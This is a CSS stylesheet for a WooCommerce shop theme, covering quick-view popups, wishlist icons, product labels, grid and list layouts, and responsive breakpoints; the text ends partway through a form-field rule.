#yith-quick-view-content div.entry-summary .variations td.value .swatchinput label.wcva_single_textblock {
  padding: 0 10px;
  font-weight: 500;
}
#yith-quick-view-content div.entry-summary .variations td.value {
  margin-bottom: 15px;
}
#yith-quick-view-content div.entry-summary .variations select {
  border: 1px solid #ddd;
  padding: 0 35px 0 15px;
  height: 43px;
  min-width: 65%;
  max-width: 65%;
}
#yith-quick-view-content div.entry-summary .variations .reset_variations {
  height: 43px;
  width: 60px;
  background: #ddd;
  text-align: center;
  line-height: 43px;
  color: #fff;
  background: #c44860;
  border: 1px solid #c44860;
  margin-left: 15px;
}
#yith-quick-view-content div.entry-summary .variations .reset_variations:hover {
  background: transparent;
  color: #c44860;
  border: 1px solid #c44860;
}
#yith-quick-view-content div.entry-summary .variations tr {
  position: relative;
}
#yith-quick-view-content div.entry-summary .variations tr > td:not(.value) > .reset_variations {
  width: auto;
  display: inline-block !important;
  padding: 0 5px;
  margin-left: 0;
}
#yith-quick-view-content div.entry-summary .single_variation_wrap .woocommerce-variation-price {
  display: inline-block;
  padding-bottom: 10px;
}
#yith-quick-view-content div.entry-summary .single_variation_wrap .woocommerce-variation-price .price ins {
  padding-top: 0;
}
#yith-quick-view-content img {
  background-color: #f5f5f5;
}

span.woocommerce-Price-currencySymbol {
  padding-right: 3px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 5px 10px;
  background-color: #c44860;
  border-radius: 0;
  text-transform: capitalize;
}

.tooltip .arrow:before {
  border-bottom-color: #c44860 !important;
  border-top-color: #c44860 !important;
}

.yith-wcwl-wishlistaddedbrowse a:before, .yith-wcwl-wishlistexistsbrowse a:before {
  font-family: "themify";
  content: "\e634";
  padding-right: 2px;
}
.yith-wcwl-wishlistaddedbrowse a span, .yith-wcwl-wishlistaddedbrowse a i, .yith-wcwl-wishlistexistsbrowse a span, .yith-wcwl-wishlistexistsbrowse a i {
  display: none;
}

.product-action .yith-wcwl-wishlistaddedbrowse a:before, .product-action .yith-wcwl-wishlistexistsbrowse a:before {
  color: #c44860;
}

.woocommerce .blockUI.blockOverlay {
  background: none !important;
}
.woocommerce .blockUI.blockOverlay::before {
  content: "\e619";
  font-family: "themify";
  font-size: 16px;
  color: #fff;
  background: none;
}

.berocket_single_filter_widget .berocket_aapf_widget.berocket_style_block,
.berocket_single_filter_widget .berocket_aapf_widget-title_div {
  display: inline-block;
  padding-right: 0;
}

.open_color {
  display: block !important;
  animation: open 0.5s;
  animation-fill-mode: forwards;
}

.remove_color {
  display: none !important;
  animation: remove 0.5s;
  animation-fill-mode: both;
}

@keyframes remove {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-50px);
  }
}
@keyframes open {
  0% {
    transform: translateY(-10px);
  }
  100% {
    transform: translateY(0);
  }
}
.open_price {
  display: block !important;
  animation: open-price 0.5s;
  animation-fill-mode: forwards;
}

.remove_price {
  display: none !important;
  animation: remove-price 0.5s;
  animation-fill-mode: both;
}

@keyframes remove-price {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-50px);
  }
}
@keyframes open-price {
  0% {
    transform: translateY(-10px);
  }
  100% {
    transform: translateY(0);
  }
}
.active-sidebar .berocket_single_filter_widget,
.active-sidebar .berocket_aapf_widget.berocket_style_block,
.active-sidebar .berocket_aapf_widget-title_div {
  width: 100%;
}

.button-product {
  padding: 21px 40px 18px;
  border-radius: 30px;
  background: #fde4e7;
  color: #333333;
}

.btn-product a.button-product {
  box-shadow: 0px 0px 40px 0px rgba(222, 106, 117, 0.19);
}

/* Product single */
.woocommerce-notices-wrapper .woocommerce-message {
  padding-right: 123px !important;
  margin-bottom: 30px;
}
.woocommerce-notices-wrapper .woocommerce-message a.button {
  text-decoration: underline;
  font-weight: 500;
  position: absolute;
  right: 15px;
  top: 50%;
  transform: translateY(-51%);
  padding: 0;
  height: 35px;
  line-height: 35px;
  white-space: nowrap;
  background-color: transparent;
  color: #fff;
}
.woocommerce-notices-wrapper .woocommerce-message a.button:hover {
  text-decoration: underline;
}

.woocommerce div.product form.cart .group_table td:first-child {
  width: 8em;
}

#cboxClose {
  text-indent: initial;
  font-size: 0;
}

.compare-popup-opened {
  overflow: hidden !important;
}

.archive ul.product {
  min-height: 500px;
}

.columns-5 .label-product,
.columns-6 .label-product,
.main-2 .grid-3 .label-product,
.has-sidebar.has-right-sidebar .product-grid.columns-3 .label-product {
  top: 21px;
  font-size: 11px;
  width: 65px;
  height: 23px;
  line-height: 23px;
  left: 8px;
}
.columns-5 .label-product + .on-sale, .columns-5 .label-product.on-sale + .new, .columns-5 .label-product.on-hot + .new,
.columns-6 .label-product + .on-sale,
.columns-6 .label-product.on-sale + .new,
.columns-6 .label-product.on-hot + .new,
.main-2 .grid-3 .label-product + .on-sale,
.main-2 .grid-3 .label-product.on-sale + .new,
.main-2 .grid-3 .label-product.on-hot + .new,
.has-sidebar.has-right-sidebar .product-grid.columns-3 .label-product + .on-sale,
.has-sidebar.has-right-sidebar .product-grid.columns-3 .label-product.on-sale + .new,
.has-sidebar.has-right-sidebar .product-grid.columns-3 .label-product.on-hot + .new {
  left: 45px;
}
.columns-5 .label-product.on-hot + .on-sale + .new,
.columns-6 .label-product.on-hot + .on-sale + .new,
.main-2 .grid-3 .label-product.on-hot + .on-sale + .new,
.has-sidebar.has-right-sidebar .product-grid.columns-3 .label-product.on-hot + .on-sale + .new {
  left: 85px;
}

.columns-5 .label-product {
  left: 8px;
}
.columns-5 .label-product + .on-sale, .columns-5 .label-product.on-sale + .new, .columns-5 .label-product.on-hot + .new {
  left: 45px;
}
.columns-5 .label-product.on-hot + .on-sale + .new {
  left: 85px;
}
.columns-5 .product-title .product-name {
  font-size: 13px;
}
.columns-5 .product-top .product-action .action-item.add-cart {
  padding-bottom: 29px;
}
.columns-5 .product-top .product-action .action-item .add-cart-btn a {
  font-size: 13px;
  width: 100%;
  height: 32px;
  padding: 8px 21px;
}
.columns-5 .product-top .product-action .desc {
  display: none;
}

.columns-6 .label-product {
  left: -2px;
}
.columns-6 .label-product + .on-sale, .columns-6 .label-product.on-sale + .new, .columns-6 .label-product.on-hot + .new {
  left: 30px;
}
.columns-6 .label-product.on-hot + .on-sale + .new {
  left: 63px;
}
.columns-6 .product-title .product-name {
  font-size: 13px;
}
.columns-6 .product-top .product-action .group-action,
.columns-6 .product-top .product-action .desc {
  display: none;
}
.columns-6 .product-top .product-action .action-item.add-cart {
  padding-bottom: 0;
}
.columns-6 .product-top .product-action .action-item.add-cart .add-cart-btn {
  width: auto;
}
.columns-6 .product-top .product-action .action-item.add-cart .add-cart-btn a {
  font-size: 0;
  height: 35px;
  position: relative;
  width: 35px;
  border-radius: 50%;
  padding: 0;
}
.columns-6 .product-top .product-action .action-item.add-cart .add-cart-btn a:before {
  content: "\e930";
  font-family: "arangi";
  display: inline-block;
  font-size: 17px;
}

.yith-wcbr-brands {
  color: #000;
}

.woocommerce .woocommerce-error {
  padding-left: 51px;
}
.woocommerce .woocommerce-error li {
  padding: 0;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-3 .product-top .product-action .desc {
  max-height: 75px;
  -webkit-line-clamp: 3;
}
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 .product-title .product-name {
  font-size: 13px;
}
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 li.type-product .price {
  font-size: 14px;
}
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 .product-content .product-desc span.label-product.on-sale {
  margin-left: 5px;
  height: 31px;
  width: 31px;
  font-size: 13px;
  line-height: 31px;
}
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 .product-content .product-desc span.label-product.on-sale.up-to {
  width: auto;
}
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 .product-top .product-action .group-action,
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 .product-top .product-action .desc {
  display: none;
}
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 .product-top .product-action .action-item.add-cart {
  padding-bottom: 0;
}
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 .product-top .product-action .action-item.add-cart .add-cart-btn {
  width: auto;
}
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 .product-top .product-action .action-item.add-cart .add-cart-btn a {
  font-size: 0;
  height: 35px;
  position: relative;
  width: 35px;
  border-radius: 50%;
}
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 .product-top .product-action .action-item.add-cart .add-cart-btn a:before {
  content: "\e930";
  font-family: "arangi";
  display: inline-block;
  font-size: 17px;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 .product-title .product-name,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 .product-title .product-name {
  font-size: 13px;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 li.type-product .price,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 li.type-product .price {
  font-size: 14px;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 .product-content .product-desc span.label-product.on-sale,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 .product-content .product-desc span.label-product.on-sale {
  margin-left: 5px;
  height: 31px;
  width: 31px;
  font-size: 13px;
  line-height: 31px;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 .product-content .product-desc span.label-product.on-sale.up-to,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 .product-content .product-desc span.label-product.on-sale.up-to {
  width: auto;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 .product-top .product-action .group-action,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 .product-top .product-action .desc,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 .product-top .product-action .group-action,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 .product-top .product-action .desc {
  display: none;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 .product-top .product-action .action-item.add-cart,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 .product-top .product-action .action-item.add-cart {
  padding-bottom: 0;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 .product-top .product-action .action-item.add-cart .add-cart-btn,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 .product-top .product-action .action-item.add-cart .add-cart-btn {
  width: auto;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 .product-top .product-action .action-item.add-cart .add-cart-btn a,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 .product-top .product-action .action-item.add-cart .add-cart-btn a {
  font-size: 0;
  height: 35px;
  position: relative;
  width: 35px;
  border-radius: 50%;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 .product-top .product-action .action-item.add-cart .add-cart-btn a:before,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 .product-top .product-action .action-item.add-cart .add-cart-btn a:before {
  content: "\e930";
  font-family: "arangi";
  display: inline-block;
  font-size: 17px;
}

.apr-product.product-list.list-2 span.label-product.on-sale.percentage,
.apr-product.product-list.list-2 .shopswatchinput,
.apr-product.product-list.list-2 .date_from_to {
  display: none;
}
.apr-product.product-list.list-2 .product-image {
  width: 140px;
  background-color: #ede7f3;
  transition: all 0.3s;
}
.apr-product.product-list.list-2 li:last-child .product-content {
  border-bottom: 0;
  padding-bottom: 0;
}
.apr-product.product-list.list-2 li:last-child .product-content .product-image-hover {
  bottom: 0;
  top: auto;
}
.apr-product.product-list.list-2 li:last-child .product-content:hover .product-top .product-action {
  top: -47px;
}
.apr-product.product-list.list-2 li:last-child .product-content .product-top .product-action {
  top: -97px;
}
.apr-product.product-list.list-2 .product-content {
  border-bottom: 1px dashed #dfdfdf;
  padding-bottom: 20px;
}
.apr-product.product-list.list-2 .product-content .product-top {
  overflow: visible;
  position: initial;
}
.apr-product.product-list.list-2 .product-content .product-top .product-action {
  display: block !important;
  background-color: transparent;
  box-shadow: none;
  top: 63px;
  left: calc(50% - 50px);
  transform: translate(-50%);
  padding: 0;
  height: auto;
  width: 150px;
}
.apr-product.product-list.list-2 .product-content .product-top .product-action .desc,
.apr-product.product-list.list-2 .product-content .product-top .product-action .group-action {
  display: none;
}
.apr-product.product-list.list-2 .product-content .product-top .product-action .action-item.add-cart {
  display: block;
  padding: 0;
  width: auto;
}
.apr-product.product-list.list-2 .product-content .product-image-hover {
  opacity: 0;
  width: 140px;
  height: 106px;
  background-color: #ede7f3;
  z-index: 1;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  overflow: hidden;
  transition: all 0.3s;
  background-position: center center;
}
.apr-product.product-list.list-2 .product-content:hover .product-image-hover {
  left: 0;
  top: 0;
  height: 267px;
  width: 100%;
  opacity: 1;
  overflow: visible;
}
.apr-product.product-list.list-2 .product-content:hover .product-top .product-action {
  top: 113px;
  left: 50%;
}
.apr-product.product-list.list-2 .product-content .product-desc {
  border: 0;
  width: calc(100% - 140px);
}
.apr-product.product-list.list-2 .product-content .product-desc .product-action {
  padding-top: 0;
}
.apr-product.product-list.list-2 .woocommerce ul.products li {
  margin-bottom: 20px !important;
}
.apr-product.product-list.list-2 .woocommerce ul.products li h3 {
  margin-bottom: 3px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.apr-product.product-list.list-2 .woocommerce ul.products li .product-content .product-title .product-name {
  font-size: 13px;
}
.apr-product.product-list.list-2 .woocommerce ul.products li .price {
  font-size: 15px;
  margin-top: 8px;
  padding-bottom: 0;
  margin-bottom: 0;
}
.apr-product.product-list.list-2 .woocommerce ul.products li .star-rating {
  margin-bottom: 6px;
  margin-top: 12px;
}

.product-tab .tab-content #tab-description .wpulike {
  display: none;
}

.product-packery .woocommerce ul.products:not(.product-list) .product-top .product-image .top-desc {
  position: absolute;
  bottom: 14px;
  width: 100%;
  left: 0;
  text-align: center;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc {
  transition: all 0.3s;
  padding-top: 43px;
  padding-left: 52px;
  padding-right: 40px;
  position: absolute;
  width: 100%;
  text-align: left !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  transform: scaleX(0);
  visibility: hidden;
  opacity: 0;
  background: #fff;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-price .desc {
  overflow: hidden;
  max-height: 75px;
  font-size: 15px;
  margin-top: 14px;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-price .top-desc {
  display: none;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action {
  padding-top: 17px;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .action-item {
  border-color: #ececec;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .group-action {
  display: flex;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .action-item.add-cart {
  margin-top: 0;
  padding-left: 28px;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .shopswatchinput {
  display: none;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .add-cart .add-cart-btn a {
  font-size: 0;
  height: 35px;
  width: 35px;
  padding: 0;
  border-radius: 50%;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .add-cart .add-cart-btn a:before {
  content: "\e930";
  font-family: arangi;
  display: inline-block;
  font-size: 11px;
}
.product-packery .woocommerce ul.products:not(.product-list) li.type-product {
  margin-bottom: 30px;
}
.product-packery .woocommerce ul.products:not(.product-list) li.type-product .price {
  font-size: 16px;
  color: #333 !important;
}
.product-packery .woocommerce ul.products:not(.product-list) li.type-product .price del {
  font-size: 14px;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-top .product-action {
  display: none !important;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content:hover:before {
  opacity: 1;
  visibility: visible;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content:hover .product-desc {
  transform: scaleX(1);
  z-index: 2;
  opacity: 1;
  visibility: visible;
  box-shadow: 1px 1px 38px 0px rgba(133, 133, 133, 0.25);
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content:hover .product-desc .product-action {
  display: flex !important;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content:hover .product-desc .product-price .desc {
  display: block;
}
.product-packery .product-image {
  background-color: #fff;
}

p.element-product {
  margin-bottom: 0;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

@media (min-width: 1200px) {
  .col-xl-12.col-lg-12.col-md-12.col-sm-12.main-sidebar.list {
    padding: 0 115px;
  }
  .tax-product_cat .main-sidebar .toolbar-left {
    flex: 0 0 85%;
    max-width: 85%;
  }
  .tax-product_cat .main-sidebar .toolbar-right {
    flex: 0 0 15%;
    max-width: 15%;
  }
}
.products .no-products {
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  text-align: left;
}
.products .woocommerce-info {
  margin: 0 15px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: transparent;
}

@media (max-width: 1199px) and (min-width: 992px) {
  .columns-5 .product-top .product-action .group-action {
    display: none;
  }
  .columns-5 .product-top .product-action .action-item.add-cart {
    padding-bottom: 0;
  }
  .columns-5 .product-top .product-action .action-item.add-cart .add-cart-btn {
    width: auto;
  }
  .columns-5 .product-top .product-action .action-item.add-cart .add-cart-btn a {
    font-size: 0;
    height: 35px;
    position: relative;
    width: 35px;
    border-radius: 50%;
    padding: 0;
  }
  .columns-5 .product-top .product-action .action-item.add-cart .add-cart-btn a:before {
    content: "\e930";
    font-family: "arangi";
    display: inline-block;
    font-size: 17px;
  }
  .main-2 .grid-3 .product-action .action-item .add-cart-btn a {
    padding: 13px 25px;
  }
}
@media (max-width: 1199px) {
  .product-grid.columns-3 .product-top .product-action .desc {
    max-height: 75px;
    -webkit-line-clamp: 3;
  }
  .product-top .product-action {
    left: 20px;
    right: 20px;
    top: 20px;
    height: calc(100% - 40px);
  }
  .columns-4.product-grid .product-top .product-action {
    padding: 0 15px;
  }
  .columns-4.product-grid .product-top .product-action .action-item .add-cart-btn a {
    font-size: 13px;
    height: 32px;
  }
  .columns-4.product-grid .product-top .product-action .desc {
    display: none;
  }
  .post-type-archive-product .static-block {
    padding-top: 89px;
  }
  #yith-quick-view-content div.entry-summary {
    padding-top: 20px;
  }
  #yith-quick-view-content div.entry-summary .product_title {
    font-size: 25px;
  }
  .post-type-archive-product, .tax-product_cat {
    /* .active-sidebar + .main-sidebar ul.products li.type-product {
    	&:nth-child(4n+1){
    		clear: none;
    	}
    } */
  }
  .post-type-archive-product .main-sidebar, .post-type-archive-product .active-sidebar, .tax-product_cat .main-sidebar, .tax-product_cat .active-sidebar {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .post-type-archive-product .active-sidebar, .tax-product_cat .active-sidebar {
    order: 2;
    margin-top: 60px;
  }
  .woocommerce .woocommerce-ordering select {
    width: 240px;
  }
}
@media (max-width: 1024px) {
  /* Shop categories */
  .wp-products-list-cat .elementor-row .elementor-column:nth-child(1), .wp-products-list-cat .elementor-row .elementor-column:nth-child(2) {
    margin-bottom: 45px;
    width: 50% !important;
  }
  .wp-products-list-cat .elementor-row .elementor-column:nth-child(3) {
    width: 100% !important;
  }
  .wp-products-list-cat ul.products li.type-product .product-content .product-desc {
    margin-top: 0;
  }
  .wp-products-list-cat ul.products li.type-product .price {
    padding-bottom: 0;
    margin-bottom: 0;
  }
  .row.hiden-tablet {
    display: none;
  }
}
@media (max-width: 1024px) and (min-width: 992px) {
  .home-cat {
    margin-bottom: 30px;
  }
  .product-grid.grid-3 .product-action .action-item .add-cart-btn a {
    padding: 13px 22px;
  }
}
@media (max-width: 991px) {
  .product-packery .woocommerce ul.products:not(.product-list) li.type-product .price {
    font-size: 14px;
  }
  .product-packery .woocommerce ul.products:not(.product-list) li.type-product .label-product {
    left: -15px;
  }
  .product-packery .woocommerce ul.products:not(.product-list) li.type-product .label-product + .on-sale, .product-packery .woocommerce ul.products:not(.product-list) li.type-product .label-product.on-sale + .new, .product-packery .woocommerce ul.products:not(.product-list) li.type-product .label-product.on-hot + .new {
    left: 15px;
  }
  .product-packery .woocommerce ul.products:not(.product-list) li.type-product .label-product.on-hot + .on-sale + .new {
    left: 45px;
  }
  .columns-5 .product-top .product-action .action-item .add-cart-btn {
    width: auto;
  }
  .columns-5 .product-top .product-action .action-item .add-cart-btn a {
    min-width: 120px;
    width: auto;
  }
  .apr-product.product-list.list-2 .woocommerce ul.products li .price {
    font-size: 14px;
  }
  .product-top .product-action {
    padding: 0 15px;
  }
  #yith-quick-view-content .quantity {
    height: 43px;
  }
  .product-list .product-image {
    width: 250px;
  }
  .product-list .product-action {
    padding-top: 10px;
  }
  .product-list .product-action .action-item.add-cart {
    margin-top: 15px;
  }
  .product-list .product-content .product-desc {
    width: calc(100% - 250px);
    height: 300px;
    padding-top: 30px;
  }
  .product-list .product-content .product-desc .desc {
    max-width: 100%;
    max-height: 50px;
    overflow: hidden;
  }
  .product-list .product-content .product-desc li.product h3 {
    margin-bottom: 10px;
  }
  .product-list .product-content .product-desc .product-price .price {
    margin: 0;
  }
  .label-product {
    font-size: 11px;
    width: 73px;
    height: 23px;
    line-height: 25px;
    left: 5px;
    top: 25px;
  }
  .label-product + .on-sale, .label-product.on-sale + .new, .label-product.on-hot + .new {
    left: 35px;
  }
  .label-product.on-hot + .on-sale + .new {
    left: 75px;
  }
  .woocommerce #yith-quick-view-content div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td {
    padding: 26px 15px 21px;
  }
  .woocommerce #yith-quick-view-content div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th {
    padding: 14px 15px;
  }
  .woocommerce div.entry-summary {
    margin-top: 30px;
  }
  .woocommerce div.entry-summary .price del, .woocommerce div.entry-summary .price ins, .woocommerce div.entry-summary .price .amount {
    font-size: 18px;
  }
  .woocommerce div.entry-summary .price del .amount {
    font-size: 16px;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-desc {
    padding-bottom: 12px;
  }
  .woocommerce ul.products[class*=columns-] li.type-product {
    margin-bottom: 15px;
  }
  .woocommerce ul.products.product-list li.type-product {
    margin-bottom: 17px;
  }
  .post-type-archive-product .static-block {
    padding-top: 50px;
  }
  .post-type-archive-product .active-sidebar .widget:first-child .widget-title, .tax-product_cat .active-sidebar .widget:first-child .widget-title {
    padding-top: 0;
  }
  .post-type-archive-product .products.product-grid.columns-4 li.type-product:nth-child(3n+1), .tax-product_cat .products.product-grid.columns-4 li.type-product:nth-child(3n+1) {
    clear: left;
  }
  #yith-quick-view-content form.cart button[type=submit] {
    border-radius: 0;
    padding: 0;
    width: 40px;
  }
  #yith-quick-view-content form.cart button[type=submit] i {
    margin: 0;
    font-size: 16px;
  }
  .product-grid.grid-3 .woocommerce ul.products[class*=columns-] li.type-product {
    clear: none;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .post-type-archive-product .active-sidebar + .main-sidebar ul.products:not(.columns-2) li.type-product:nth-child(3n+1), .tax-product_cat .active-sidebar + .main-sidebar ul.products:not(.columns-2) li.type-product:nth-child(3n+1) {
    clear: left;
  }
  .post-type-archive-product .active-sidebar + .main-sidebar.has-sidebar ul.products.columns-5 li.type-product:nth-child(3n+1),
  .post-type-archive-product .active-sidebar + .main-sidebar.has-sidebar ul.products.columns-4 li.type-product:nth-child(3n+1), .tax-product_cat .active-sidebar + .main-sidebar.has-sidebar ul.products.columns-5 li.type-product:nth-child(3n+1),
  .tax-product_cat .active-sidebar + .main-sidebar.has-sidebar ul.products.columns-4 li.type-product:nth-child(3n+1) {
    clear: none;
  }
}
@media (min-width: 768px) {
  .toolbar-left {
    flex: 0 0 80%;
    max-width: 80%;
  }
  .toolbar-right {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .woocommerce ul.products.product-grid.columns-6 li.first,
  .woocommerce-page ul.products.product-grid.columns-6 li.first {
    clear: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-type-archive-product .products.product-grid.columns-4 li.type-product {
    clear: none;
  }
  .post-type-archive-product .products.product-grid.columns-4 li.type-product:nth-child(3n+1) {
    clear: left !important;
  }
  .product-grid.columns-3 .product-top .product-action .desc {
    display: none;
  }
}
@media (max-width: 767px) {
  .product-packery .woocommerce ul.products:not(.product-list) .product-top .product-image .top-desc {
    bottom: 10px;
  }
  .woocommerce ul.products:not(.product-list) li.type-product .price {
    margin-bottom: 15px;
  }
  .woocommerce nav.woocommerce-pagination .page-numbers li a.next,
  .woocommerce nav.woocommerce-pagination .page-numbers li a.prev {
    width: 100% !important;
  }
  .product-packery .woocommerce ul.products:not(.product-list) li.type-product:nth-child(9) {
    display: none;
  }
  p.element-product {
    font-size: 13px;
  }
  .woocommerce ul.products:not(.product-list).columns-3 li.type-product .product-title .product-name, .woocommerce ul.products:not(.product-list).columns-4 li.type-product .product-title .product-name {
    font-size: 13px;
  }
  .product-list + .woocommerce-pagination {
    padding-top: 30px;
  }
  #yith-quick-view-content div.images,
  #yith-quick-view-content div.entry-summary {
    width: 100%;
  }
  #yith-quick-view-content div.entry-summary .product_title {
    font-size: 16px;
    line-height: normal;
    margin-bottom: 0;
  }
  #yith-quick-view-content div.entry-summary form.cart .woocommerce-grouped-product-list.group_table {
    display: none;
  }
  .woocommerce-notices-wrapper .woocommerce-message a.button {
    display: none;
  }
  .cate-archive .product-category .woocommerce-loop-category__title {
    margin-top: 10px;
    font-size: 14px;
    margin-bottom: 0;
  }
  .woocommerce .woocommerce-result-count {
    padding-left: 0;
    display: block;
    padding-top: 10px;
  }
  .toobar-top {
    position: relative;
    margin-bottom: 20px;
  }
  .toolbar-right {
    position: absolute;
    top: 0;
    right: 0;
    width: auto;
    padding: 0;
  }
  .post-type-archive-product .side-breadcrumb {
    margin-bottom: 40px;
  }
  .post-type-archive-product .static-block {
    padding-top: 40px;
  }
  .product-list .product-top {
    float: none;
  }
  .product-list .product-image {
    width: 100%;
  }
  .product-list .product-image a img {
    margin: 0 auto !important;
    width: auto !important;
  }
  .product-list .product-content .product-desc {
    padding: 20px;
    width: 100%;
    display: inline-block;
    height: auto;
    border-top: 0;
    border-left: 1px dashed #dfdfdf;
  }
  .product-list .product-content .product-desc .desc p {
    white-space: normal;
  }
  .wp-products-list-cat .elementor-row .elementor-column:nth-child(1), .wp-products-list-cat .elementor-row .elementor-column:nth-child(2) {
    width: 100% !important;
  }
  .wp-products-list-cat .elementor-row .elementor-column:nth-child(3) {
    margin-bottom: 20px;
  }
  .wp-products-list-cat .product-list .product-top {
    float: left;
  }
  .product-action .action-item .add-cart-btn a {
    height: 35px;
  }
  .woocommerce .woocommerce-ordering label {
    font-size: 14px;
  }
  .woocommerce ul.products.columns-4:not(.product-list) + .woocommerce-pagination {
    padding-top: 10px;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-top .product-action {
    display: none !important;
  }
  .woocommerce ul.products:not(.product-list) .product-content .price ins {
    margin-right: 5px;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-desc {
    padding-bottom: 15px;
    text-align: center !important;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-title {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action {
    display: flex !important;
    justify-content: center;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .group-action {
    display: none;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .action-item.add-cart {
    margin-top: 0;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .action-item.add-cart a {
    width: auto;
    min-width: 120px;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .add-cart-btn {
    width: auto;
    margin: 0 auto;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-desc .star-rating {
    margin: 0 auto;
    width: 81px;
    margin-top: 7px;
  }
}
@media (max-width: 600px) {
  .cate-archive {
    margin-bottom: 20px;
  }
  #yith-quick-view-content div.images, #yith-quick-view-content div.entry-summary {
    width: 100%;
  }
  #yith-quick-view-content div.entry-summary {
    padding: 25px 5px 30px;
  }
  .woocommerce nav.woocommerce-pagination .page-numbers li a.prev, .woocommerce nav.woocommerce-pagination .page-numbers li a.next {
    margin-right: 10px;
  }
}
@media (max-width: 480px) {
  .woocommerce .woocommerce-error {
    padding-left: 40px;
  }
  #yith-quick-view-content div.entry-summary form.cart div.quantity {
    margin-bottom: 15px;
    display: block;
    min-width: 150px;
  }
  .woocommerce .woocommerce-ordering label {
    display: none;
  }
  .woocommerce .woocommerce-ordering select {
    width: 200px;
    padding-left: 10px;
  }
  #yith-quick-view-content div.entry-summary {
    padding: 25px 0 30px;
  }
  .woocommerce div.entry-summary form.cart label.qty {
    display: none;
  }
  .woocommerce-message,
  .woocommerce-info,
  .woocommerce-error {
    padding: 11px 15px 10px 40px;
  }
  .woocommerce-message:before,
  .woocommerce-info:before,
  .woocommerce-error:before {
    left: 15px;
  }
  .woocommerce-notices-wrapper .woocommerce-message {
    padding: 10px 15px 10px 40px !important;
  }
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  #yith-quick-view-close {
    line-height: 20px;
  }
}
.woocommerce form .form-row {
  width: 100%;
}
.woocommerce form .form-row .woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce form .form-row .woocommerce-input-wrapper input {
